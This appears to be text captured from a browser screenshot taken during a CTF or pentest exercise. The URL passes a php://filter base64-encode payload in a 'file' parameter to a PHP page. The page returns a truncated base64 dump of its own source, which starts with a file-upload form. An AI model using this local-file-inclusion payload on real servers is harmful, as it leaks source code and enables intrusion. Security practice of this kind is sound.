 不安全 | 111.33.164.6:10003/2d019a311aaa30427.php?refer=df53ca268240ca76670c8566ee54568a&t=20190828&dtype=computer&file=php://filter/read=convert.base64-enco...
应用 CTF Linux command Tools SRC Kali Web CVE Wireless Blog Fuzz AWD Windows SYSU NAT Penetrate Interview Questions Docker 其他书签
文件上传
PGZvcm0gYWN0aW9uPSI0ZmEwN2VlYWIxYzg1NWQ5MS5waHAiIG1ldGhvZD0icG9zdCIgZW5jdHlwZT0ibXVsdGlwYXJ0L2Zvcm0tZGF0YSI+Cgk8bGFiZWwgZm9yPSJmaWxlIj7mlofku7blkI3vvJo8L2xhYm